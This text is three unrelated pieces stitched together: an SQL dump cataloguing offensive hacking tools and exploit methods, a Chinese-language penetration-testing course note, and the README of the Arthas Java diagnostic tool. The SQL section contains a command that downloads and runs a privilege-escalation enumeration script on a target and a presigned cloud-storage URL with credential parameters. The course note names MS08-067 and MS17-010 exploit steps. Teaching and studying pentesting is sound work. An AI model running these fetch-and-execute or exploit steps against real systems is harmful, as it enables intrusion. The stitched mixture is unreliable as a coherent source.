INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Linux', 'Priv Enum', NULL, 'use Linenum.sh to enumerate linux box', 'wget https://www.linenum.sh/ -P /dev/shm/Linenum.sh; chmod +x /dev/shm/linenum.sh ; ./dev/shm/Linenum.sh | tee /dev/shm/lininfo.txt', ' file, /dev/shm/lininfo.txt, with priv esc info', 'it is possible to use other methods of download like: curl or others found on google');
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Website', 'No-Auth', NULL, NULL, NULL, NULL, NULL);
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Website', 'Re-Registration', NULL, NULL, NULL, NULL, NULL);
INSERT INTO Exploits (Target, Type, Criteria, Method, Code, Result, Notes) VALUES ('Website', 'JWT', 'a site that uses jSON as cookies', 'edit the information (with BURP) thats going to the website to gain access without authenitaction', NULL, NULL, NULL);
-- Table: Programs
CREATE TABLE Programs (Name text PRIMARY KEY NOT NULL UNIQUE, Stage TEXT, Description text, Info text, Features TEXT, Target TEXT, Offensive BOOLEAN, commands TEXT);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Nmap', 'Enum', 'Used for scanning a network/host to gather more information', 'man pages on linux', 'Scanning', 'All', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('BURP Suit', 'Enum, Exploit', 'A program for manipulating HTTP requests, enumeration and Exploit', 'https://portswigger.net/burp/documentation/contents', 'Brute', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Metasploit', 'All', 'Powerfull swiss-army-knife of hacking', 'https://docs.rapid7.com/metasploit/', NULL, 'All', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('MSFVenom', 'Exploit', 'Designed for creating payloads', 'https://github.com/rapid7/metasploit-framework/wiki/How-to-use-msfvenom', 'Payloads', 'OS', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Snort', 'Utility', 'Packet sniffer', 'https://snort-org-site.s3.amazonaws.com/production/document_files/files/000/000/249/original/snort_manual.pdf?X-Amz-Algorithm=AWS4-HMAC-SHA256&X-Amz-Credential=AKIAIXACIED2SPMSC7GA%2F20210128%2Fus-east-1%2Fs3%2Faws4_request&X-Amz-Date=20210128T192737Z&X-Amz-Expires=172800&X-Amz-SignedHeaders=host&X-Amz-Signature=4b51dc730677d14203c4a4cde25c1831ac64e9eca8df89c6737701811fa3f9fd', 'Sniffing', 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('GoBuster', 'Enum', 'A fuzzer for websites', 'man pages on linux', 'Fuzzing', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Hydra', 'Exploit', 'Brutforcer for wesite passwords', 'man pages on linux', 'Brute', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Mimikatz', 'Post', 'Used to exploit kerberos', 'https://gist.github.com/insi2304/484a4e92941b437bad961fcacda82d49', NULL, 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Impacket', 'Exploit', 'The fascilitator of python bassed script that uses modules for attacking windows ', 'https://www.secureauth.com/labs-old/impacket/', NULL, 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Enum4Linux', 'Enum', 'for Enumerating Windows and Samba hosts', 'man pages included, https://tools.kali.org/information-gathering/enum4linux', 'Exploit Enum', 'Linux', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Rubeus', 'Exploit', 'Used for kerberos interaction and abuse', 'https://github.com/GhostPack/Rubeus', NULL, 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Kerbrute', 'Enum, Exploit', 'quickly enumerate and brutforce active directory accounts through kerberos pre-authentication', 'https://github.com/ropnop/kerbrute/', 'Brute', 'Windows', 'Y', 'y');
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('John the Ripper', 'Exploit', 'a password brutforcer', 'https://www.openwall.com/john/doc/', 'Brute', 'Hash', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Hashcat', 'Exploit', 'A password bruteforces', 'http://manpages.org/hashcat', 'Brute', 'Hash', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Bloodhound', 'Enum', 'Network mapping tool', 'https://www.ired.team/offensive-security-experiments/active-directory-kerberos-abuse/abusing-active-directory-with-bloodhound-on-kali-linux', NULL, 'N/A', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Wireshark', 'Utility', 'Packet sniffer', 'https://www.wireshark.org/download/docs/user-guide.pdf', 'Sniffing', 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Hash-Identifier', 'Utility', '(superseeded by Name-That-Hash)A simple python program for identifying hashes', 'man pages on linux', NULL, 'Hash', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Scp', 'Utility', 'For transfering files over SSH connection', 'man pages on llinux', 'Connect', 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('SMBClient', 'Utility', 'Used to connect to SMB file shares, can be used to enumerate shares', 'man pages on linux', 'Connect', 'SMB', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('PowerShell', 'Utility', 'Powerfull comand line for Windows', 'https://www.pdq.com/powershell/', NULL, 'Windows', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Searchsploit', 'Enum', 'Local version of ExploitDB', 'https://www.exploit-db.com/searchsploit', 'Exploit Enum', 'All', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Vim', 'Utiility', 'Text editor', 'https://vimhelp.org/', NULL, 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('LinPeas', 'Post', 'For Enumerating Linux computers', 'Simply run on a linux computer', 'Exploit Enum', 'Linux', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Nikto', 'Enum', 'For full enumeration on websites', 'https://cirt.net/nikto2-docs/', 'Exploit Enum', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Radare2', 'Utility', 'A tooll used to reverse engineer programs', 'https://github.com/radareorg/radare2/blob/master/doc/intro.md', 'Reverse', 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Evil-WinRM', 'Exploit', 'Malware exuivilent of WinRM and used to exploit windows systems', 'https://github.com/Hackplayers/evil-winrm', NULL, 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Seatbelt', 'Post', 'Seatbelt is a C# project that performs a number of security oriented host-survey "safety checks" relevant from both offensive and defensive security perspectives', 'https://github.com/GhostPack/Seatbelt', 'Exploit Enum', 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('WinPeas', 'Post', 'For full enumeration of windows host (internal)', 'https://github.com/carlospolop/privilege-escalation-awesome-scripts-suite/tree/master/winPEAS', 'Exploit Enum', 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Lockless', 'Post', 'LockLess is a C# tool that allows for the enumeration of open file handles and the copying of locked files', 'https://github.com/GhostPack/Lockless', 'File interaction', 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('SQLMap', 'Exploit', 'Automates the process of detecting and exploiting SQL injection flaws and taking over of database servers', 'http://sqlmap.org/', 'SQLi', 'SQL', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('KEETheif', 'Post', 'Allows for the extraction of KeePass 2.X key material from memory, as well as the backdooring and enumeration of the KeePass trigger system', 'https://github.com/GhostPack/KeeThief', 'File interacction', 'Windows', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('TheHarvester', 'Enum', 'The objective of this program is to gather emails, subdomains, hosts, employee names, open ports and banners from different public sources like search engines, PGP key servers and SHODAN computer database', 'https://tools.kali.org/information-gathering/theharvester', NULL, 'N/A', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('jSQLInjection', 'Enum', 'used for gathering SQL databse information form a distant source', 'https://tools.kali.org/vulnerability-analysis/jsql', 'SQLi', 'SQL', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Hping', 'Enum', 'Ping command on steroids, used to enumerating firewalls', 'https://tools.kali.org/information-gathering/hping3', 'Scanning', 'All', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Linux Exploit Suggester', 'Post', 'keeps track of vulnerabilities and suggests exploits to gain root access', 'https://tools.kali.org/exploitation-tools/linux-exploit-suggester', 'Exploit Enum', 'Linux', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Unix-PrivEsc-Check', 'Post', ' It tries to find misconfigurations that could allow local unprivileged users to escalate privileges to other users or to access local apps, written in a single shell script so is easy to upload', 'https://tools.kali.org/vulnerability-analysis/unix-privesc-check', 'Exploit Enum', 'Linux', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Dotdotpwn', 'Enum', 'It’s a very flexible intelligent fuzzer to discover traversal directory vulnerabilities in software such as HTTP/FTP/TFTP servers', 'https://tools.kali.org/information-gathering/dotdotpwn', 'Fuzzing', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Websploit', 'Enum, Exploit', 'Swiss-army-knife of web exploits ranging from social engineering to honeypots and everything in between', 'https://tools.kali.org/web-applications/websploit', NULL, 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('XSSer', 'Enum', 'To detect, exploit and report XSS vulnerabilities in web-based applications', 'https://tools.kali.org/web-applications/xsser', 'Exploit enum', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Name-That-Hash', 'Utility', 'Hash-identifier with more deatils and command line based', 'https://github.com/HashPals/Name-That-Hash', NULL, 'N/A', 'N', 'y');
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('SMBMap', 'Enum', 'enumerate shares over a domin', 'https://tools.kali.org/information-gathering/smbmap', 'Scanning', 'OS', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Redis-Cli', 'Exploit', 'used for interacting and exploiting reddis-cli on port 6379', 'https://book.hacktricks.xyz/pentesting/6379-pentesting-redis ; https://redis.io/topics/rediscli', 'SQL', 'SQL', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Unshadow', 'POST', 'Combining passwd and shadow files into 1', 'simply use: unshadow <passwd file> <shadow file> > <output file>', 'Passwords', 'Hash', 'Y', 'y');
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('WPScan', 'Enum', 'Look for vulnerabilities in wordpress site', 'https://github.com/wpscanteam/wpscan', 'Scanning', 'Web', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Netcat', 'Utility', 'used for connecting 2 computers', 'https://www.win.tue.nl/~aeb/linux/hh/netcat_tutorial.pdf', 'Connect', 'N/A', 'N', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('Linux commands', 'Post', 'Linux commands used for Priv esc', 'https://gtfobins.github.io, https://wadcoms.github.io', 'Priv Esc', 'Linux', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('CrackMapExec', 'Enum,, Exploit', 'Swis army knife of network testing', 'https://ptestmethod.readthedocs.io/en/latest/cme.html', 'Scanning, Exploit', 'Networks', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('IKE-Scan', 'Enum', 'Used to dicover, fingerprint and test IPsec VPN systems', 'http://www.nta-monitor.com/wiki/index.php/Ike-scan_User_Guide', 'Scanning', 'VPN', NULL, NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('PSK-Crack', 'Exploit', 'attempts to crack IKE Aggressive Mode pre-shared keys that have previously been gathered using ike-scan with the --pskcrack option', 'https://linux.die.net/man/1/psk-crack', 'Connect, Brute', 'Wifi', 'Y', NULL);
INSERT INTO Programs (Name, Stage, Description, Info, Features, Target, Offensive, commands) VALUES ('CeWL', 'Enum', 'spiders a given url returning a wordlist that is intednded for cracking passwords', 'https://tools.kali.org/password-attacks/cewl', 'Brute', 'Web', 'Y', NULL);
COMMIT TRANSACTION;
PRAGMA foreign_keys = on;
|
# 1.滲透測試Penetration Testing(PT)
>* https://en.wikipedia.org/wiki/Penetration_test
>* http://devco.re/services/penetration-test
```
滲透測試是指一個具備資安知識與經驗、技術人員受*僱主*所託,
為僱主的網路設備、主機,模擬駭客的手法對網路或主機進行攻擊測試,
為的是發掘系統漏洞、並提出改善方法
```
### 滲透測試方法論Penetration Testing::Standard|Framework
https://www.owasp.org/index.php/Penetration_testing_methodologies
滲透測試有許多方法論與工具,本體驗營先讓你感受到她的魅力,以後再繼續深造!
>* [Penetration Testing Execution Standard (PTES)](http://www.pentest-standard.org/index.php/Main_Page)
>* PCI Penetration testing guide
>* PCI DSS Penetration Testing guidance
>* PCI DSS Penetration Testing Requirements
>* Penetration Testing Framework
>* Technical Guide to Information Security Testing and Assessment (NIST800-115)
>* Information Systems Security Assessment Framework (ISSAF)
>* Open Source Security Testing Methodology Manual (OSSTMM)
>* [Offensive(Web)Testing Framework《OWTF》2012](https://github.com/7a/owtf)
### 滲透測試主要步驟[簡化版]
### 滲透測試平台與相關工具Penetration Testing Platform:Kali Linux
>* Kali Linux是植基於Debian的Linux發行版,被設計用於滲透測試的攻擊平台。
>* Kali Linux預設安裝了許多滲透測試軟體[300+],包括nmap (埠掃描器)、Wireshark (封包分析器)、John the Ripper (密碼破解),以及Aircrack-ng (無線區域網路滲透測試軟體) 。
>* 使用者可透過硬碟、live CD或live USB執行Kali Linux。
>* Kali Linux既有32位元和64位元的Image。可用於x86 指令集。
>* Kali Linux還有基於ARM架構的image,可用於樹莓派Raspberry Pi 這種超小型的電腦。
>* Kali Linux 2018.2 (2018.4.30)
>* https://www.concise-courses.com/hacking-tools/top-ten/
### 滲透測試平台與相關工具 Namp::Network Mapper
>* https://nmap.org/
>* NMAP是一個用於情資蒐集的網路掃描器。
>* 最初由Gordon Lyon用於目標偵測和服務的一項網路技術 。
>* 基本原理:Nmap發送特製的封包至目標主機,然後分析其反應。
>* Nmap有許多功能,可用來探測網路,包括目標偵測和服務偵測以及作業系統偵測。
>* NMAP提供更高階的腳本漏洞檢測(NSE, nmap script engineering)
NSE(Nmap Script Engine)
```
–提供執行腳本程式(script)環境
–Nmap NSE的腳本程式(script)是使用LUA程式開發的–支援Nmap 網路發掘功能
–支援Nmap 系統偵測判別功能
–可自行撰寫檢測腳本、使用網路上提供之安全腳本
–不同版本會有新增與刪除狀況
–早期nmap支援的nse是smb-check-vulns.nse可以一次找相關漏洞 !新版的nmap已經取消這個腳本程式(script)!
–https://nmap.org/nsedoc/categories/exploit.html
```
NSE(Nmap Script Engine)功能:
```
Network discovery
Vulnerability detection
Backdoor detection
Vulnerability exploitation
```
##### 使用NSE(Nmap Script Engine)
```
nmap –script smb-vuln-ms08-067.nse -p445 <XP IP>
```
>* https://resources.infosecinstitute.com/nmap/
>* https://resources.infosecinstitute.com/nmap-cheat-sheet
### 滲透測試平台與相關工具metasploit framework
>* https://github.com/rapid7/metasploit-framework
>* https://www.metasploit.com/
>* https://zh.wikipedia.org/wiki/Metasploit
>* Metasploit可在Windows 、Linux、MacOS 等作業系統下使用
>* 開放原始碼,定期發佈更新
>* 可將攻擊程式模組化,且模組可自行擴充
>* 開發程式語言是ruby,目前已有3300+種攻擊項目
支援匯入漏洞掃描資料
```
1.Foundstone
2.Microsoft-MBSA
3.Nessus
4.Qualys
5.Nmap
6.Retina
```
預先處理:第一次執行msfconsole時先執行下列步驟
```
啟動postgresql資料庫伺服器
Service postgresql start
msfdb init
```
>* MSFconsole Commands(msfconsole的各種指令)(https://www.offensive-security.com/metasploit-unleashed/msfconsole-commands/)
>* msfconsole的各種指令(https://hk.saowen.com/a/9454bb02e5959d4e1c3a7054b23e9743da6b456a9a4eb2816520b1ec5c1ce706)
>* [ABILITIES INC - METASPLOIT BASICS](https://www.blackhat.com/us-18/training/schedule/index.html#abilities-inc---metasploit-basics-9803)
# 2.系統安全攻防錄與Windows XP滲透測試之旅
### 2.1.Kali Linux攻擊之旅
##### 探勘目標平台==>nmap
確認遠方目標平台的作業系統==> nmap -O IP
確認遠方目標平台開啟的服務==> nmap -p 0-65535 IP
確認遠方目標平台是否存在有漏洞==> 使用NSE(Nmap Script Engine)
>* 單一漏洞 vs 漏洞掃描vuln.scanner
>* Nmap Script預設存於/usr/local/share/namp/scripts
搜尋nmap內的scripts名稱
```
ls /usr/local/share/nmap/scripts/ | grep smb
```
##### Exploitation攻擊目標平台(上課講,不公開)
搜尋ms08_067攻擊模組==>search ms08_067
搜尋ms17_010攻擊模組==>search ms17_010
使用ms08_067_netapi攻擊模組==> use ........
##### Post_exploitation:控制目標平台:meterpreter(上課講,不公開)
檢查入侵到哪一個目錄夾==>pwd
### 2.2.Windows XP 防禦技術
### Step1:檢查網路連線
```
net view
net session /?
net session /list
net session /delete
```
檢查連線到你主機的外來客==> netstat -ano
### Step2:斷絕不肖客的連線==>使用taskkill斷絕連線
檢查taskkill指令參數==>taskkill /?
檢查連線到你主機的外來客==>netstat -ano
找出PID(process ID)並強力斷絕其連線==>taskkill /F /PID XXX
### Step3:升級到最新版本是最簡易做法
|
## Arthas

[](https://travis-ci.org/alibaba/arthas)
[](https://codecov.io/gh/alibaba/arthas)


[](http://isitmaintained.com/project/alibaba/arthas "Average time to resolve an issue")
[](http://isitmaintained.com/project/alibaba/arthas "Percentage of issues still open")
`Arthas` is a Java Diagnostic tool open sourced by Alibaba.
Arthas allows developers to troubleshoot production issues for Java applications without modifying code or restarting servers.
[中文说明/Chinese Documentation](README_CN.md)
### Background
Often times, the production system network is inaccessible from the local development environment. If issues are encountered in production systems, it is impossible to use IDEs to debug the application remotely. More importantly, debugging in production environment is unacceptable, as it will suspend all the threads, resulting in the suspension of business services.
Developers could always try to reproduce the same issue on the test/staging environment. However, this is tricky as some issues cannot be be reproduced easily on a different environment, or even disappear once restarted.
And if you're thinking of adding some logs to your code to help troubleshoot the issue, you will have to go through the following lifecycle; test, staging, and then to production. Time is money! This approach is inefficient! Besides, the issue may not be reproducible once the JVM is restarted, as described above.
Arthas was built to solve these issues. A developer can troubleshoot your production issues on-the-fly. No JVM restart, no additional code changes. Arthas works as an observer, which will never suspend your existing threads.
### Key features
* Check whether a class is loaded, or where the class is being loaded. (Useful for troubleshooting jar file conflicts)
* Decompile a class to ensure the code is running as expected.
* View classloader statistics, e.g. the number of classloaders, the number of classes loaded per classloader, the classloader hierarchy, possible classloader leaks, etc.
* View the method invocation details, e.g. method parameter, return object, thrown exception, and etc.
* Check the stack trace of specified method invocation. This is useful when a developers wants to know the caller of the said method.
* Trace the method invocation to find slow sub-invocations.
* Monitor method invocation statistics, e.g. qps, rt, success rate and etc.
* Monitor system metrics, thread states and cpu usage, gc statistics, and etc.
* Supports command line interactive mode, with auto-complete feature enabled.
* Supports telnet and websocket, which enables both local and remote diagnostics with command line and browsers.
* Supports JDK 6+.
* Supports Linux/Mac/Windows.
### Online Tutorials(Recommend)
* [Arthas Basics](https://alibaba.github.io/arthas/arthas-tutorials?language=en&id=arthas-basics)
* [Arthas Advanced](https://alibaba.github.io/arthas/arthas-tutorials?language=en&id=arthas-advanced)
### Quick start
#### Use `arthas-boot`(Recommend)
Download`arthas-boot.jar`,Start with `java` command:
```bash
wget https://alibaba.github.io/arthas/arthas-boot.jar
java -jar arthas-boot.jar
```
Print usage:
```bash
java -jar arthas-boot.jar -h
```
#### Use `as.sh`
You can install Arthas with one single line command on Linux, Unix, and Mac. Copy the following command and paste it into the command line, then press *Enter* to run:
```bash
curl -L https://alibaba.github.io/arthas/install.sh | sh
```
The command above will download the bootstrap script `as.sh` to the current directory. You can move it the any other place you want, or put its location in `$PATH`.
You can enter its interactive interface by executing `as.sh`, or execute `as.sh -h` for more help information.
### Documentation
* [Online Tutorials(Recommend)](https://alibaba.github.io/arthas/arthas-tutorials?language=en)
* [User manual](https://alibaba.github.io/arthas/en)
* [Installation](https://alibaba.github.io/arthas/en/install-detail.html)
* [Quick start](https://alibaba.github.io/arthas/en/quick-start.html)
* [Advanced usage](https://alibaba.github.io/arthas/en/advanced-use.html)
* [Commands](https://alibaba.github.io/arthas/en/commands.html)
* [Docker](https://alibaba.github.io/arthas/en/docker.html)
* [User cases](https://github.com/alibaba/arthas/issues?q=label%3Auser-case)
* [Questions and answers](https://github.com/alibaba/arthas/issues?utf8=%E2%9C%93&q=label%3Aquestion-answered+)
* [How to contribute](https://github.com/alibaba/arthas/blob/master/CONTRIBUTING.md)
* [Release Notes](https://alibaba.github.io/arthas/en/release-notes.html)
### Feature Showcase
#### Dashboard
* https://alibaba.github.io/arthas/en/dashboard

#### Thread
See what is eating your cpu (ranked by top cpu usage) and what is going on there in one glance:
```bash
$ thread -n 3
"as-command-execute-daemon" Id=29 cpuUsage=75% RUNNABLE
at sun.management.ThreadImpl.dumpThreads0(Native Method)
at sun.management.ThreadImpl.getThreadInfo(ThreadImpl.java:440)
at com.taobao.arthas.core.command.monitor200.ThreadCommand$1.action(ThreadCommand.java:58)
at com.taobao.arthas.core.command.handler.AbstractCommandHandler.execute(AbstractCommandHandler.java:238)
at com.taobao.arthas.core.command.handler.DefaultCommandHandler.handleCommand(DefaultCommandHandler.java:67)
at com.taobao.arthas.core.server.ArthasServer$4.run(ArthasServer.java:276)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1145)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:615)
at java.lang.Thread.run(Thread.java:745)
Number of locked synchronizers = 1
- java.util.concurrent.ThreadPoolExecutor$Worker@6cd0b6f8
"as-session-expire-daemon" Id=25 cpuUsage=24% TIMED_WAITING
at java.lang.Thread.sleep(Native Method)
at com.taobao.arthas.core.server.DefaultSessionManager$2.run(DefaultSessionManager.java:85)
"Reference Handler" Id=2 cpuUsage=0% WAITING on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Native Method)
- waiting on java.lang.ref.Reference$Lock@69ba0f27
at java.lang.Object.wait(Object.java:503)
at java.lang.ref.Reference$ReferenceHandler.run(Reference.java:133)
```
#### jad
Decompile your class with one shot:
```java
$ jad javax.servlet.Servlet
ClassLoader:
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
Location:
/Users/xxx/work/test/lib/servlet-api.jar
/*
* Decompiled with CFR 0_122.
*/
package javax.servlet;
import java.io.IOException;
import javax.servlet.ServletConfig;
import javax.servlet.ServletException;
import javax.servlet.ServletRequest;
import javax.servlet.ServletResponse;
public interface Servlet {
public void init(ServletConfig var1) throws ServletException;
public ServletConfig getServletConfig();
public void service(ServletRequest var1, ServletResponse var2) throws ServletException, IOException;
public String getServletInfo();
public void destroy();
}
```
#### mc
Memory compiler, compiles `.java` files into `.class` files in memory.
```bash
mc /tmp/Test.java
```
#### redefine
Load the external `*.class` files to re-define the loaded classes in JVM.
```bash
redefine /tmp/Test.class
redefine -c 327a647b /tmp/Test.class /tmp/Test\$Inner.class
```
#### sc
Search any loaded class with detailed information.
```bash
$ sc -d org.springframework.web.context.support.XmlWebApplicationContext
class-info org.springframework.web.context.support.XmlWebApplicationContext
code-source /Users/xxx/work/test/WEB-INF/lib/spring-web-3.2.11.RELEASE.jar
name org.springframework.web.context.support.XmlWebApplicationContext
isInterface false
isAnnotation false
isEnum false
isAnonymousClass false
isArray false
isLocalClass false
isMemberClass false
isPrimitive false
isSynthetic false
simple-name XmlWebApplicationContext
modifier public
annotation
interfaces
super-class +-org.springframework.web.context.support.AbstractRefreshableWebApplicationContext
+-org.springframework.context.support.AbstractRefreshableConfigApplicationContext
+-org.springframework.context.support.AbstractRefreshableApplicationContext
+-org.springframework.context.support.AbstractApplicationContext
+-org.springframework.core.io.DefaultResourceLoader
+-java.lang.Object
class-loader +-org.apache.catalina.loader.ParallelWebappClassLoader
+-java.net.URLClassLoader@6108b2d7
+-sun.misc.Launcher$AppClassLoader@18b4aac2
+-sun.misc.Launcher$ExtClassLoader@1ddf84b8
classLoaderHash 25131501
```
#### stack
View the call stack of `test.arthas.TestStack#doGet`:
```bash
$ stack test.arthas.TestStack doGet
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 286 ms.
ts=2018-09-18 10:11:45;thread_name=http-bio-8080-exec-10;id=d9;is_daemon=true;priority=5;TCCL=org.apache.catalina.loader.ParallelWebappClassLoader@25131501
@test.arthas.TestStack.doGet()
at javax.servlet.http.HttpServlet.service(HttpServlet.java:624)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:731)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:303)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:52)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:241)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:208)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:220)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:110)
...
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:169)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:103)
at org.apache.catalina.core.StandardEngineValve.invoke(StandardEngineValve.java:116)
at org.apache.catalina.connector.CoyoteAdapter.service(CoyoteAdapter.java:451)
at org.apache.coyote.http11.AbstractHttp11Processor.process(AbstractHttp11Processor.java:1121)
at org.apache.coyote.AbstractProtocol$AbstractConnectionHandler.process(AbstractProtocol.java:637)
at org.apache.tomcat.util.net.JIoEndpoint$SocketProcessor.run(JIoEndpoint.java:316)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1142)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:617)
at org.apache.tomcat.util.threads.TaskThread$WrappingRunnable.run(TaskThread.java:61)
at java.lang.Thread.run(Thread.java:745)
```
#### Trace
See what is slowing down your method invocation with trace command:

#### Watch
Watch the first parameter and thrown exception of `test.arthas.TestWatch#doGet` only if it throws exception.
```bash
$ watch test.arthas.TestWatch doGet {params[0], throwExp} -e
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 65 ms.
ts=2018-09-18 10:26:28;result=@ArrayList[
@RequestFacade[org.apache.catalina.connector.RequestFacade@79f922b2],
@NullPointerException[java.lang.NullPointerException],
]
```
#### Monitor
Monitor a specific method invocation statistics, including total number of invocations, average response time, success rate, and every 5 seconds:
```bash
$ monitor -c 5 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello
Press Ctrl+C to abort.
Affect(class-cnt:1 , method-cnt:1) cost in 109 ms.
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:32 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 0.67 0.00%
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:37 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 1.00 0.00%
timestamp class method total success fail avg-rt(ms) fail-rate
----------------------------------------------------------------------------------------------------------------------------
2018-09-20 09:45:42 org.apache.dubbo.demo.provider.DemoServiceImpl sayHello 5 5 0 0.43 0.00%
```
#### Time Tunnel(tt)
